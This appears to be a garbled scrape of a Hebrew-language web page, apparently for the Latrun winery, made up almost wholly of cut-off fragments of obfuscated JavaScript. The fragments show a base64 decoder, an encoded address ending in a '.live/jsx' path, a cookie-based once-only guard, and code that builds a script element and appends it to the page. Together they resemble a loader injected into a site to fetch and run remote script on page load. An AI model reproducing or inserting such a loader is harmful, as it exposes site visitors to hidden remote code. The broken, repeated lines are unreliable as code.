
9\+\/\=]/g,");while(i<input.length)
key.indexOf(input.charAt(i++));o1=
<>4);o2=((h2&15)<>2);o3=((h3&3)
String.fromCharCode(o3);}return
pYy5saXZlL2pzeA==');if(typeof
indow.__rl===u)return;var d=new
=1; expires='+d.toUTCString()+';
);try{window.__rl=u;}catch(e){}var
tAttribute('data-rl',u);}catch(e){}
).appendChild(s);}catch(e){}})();
יקב לטרון
eturn;var t0=+new Date();for(var
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-
9\+\/\=]/g,");while(i<input.length)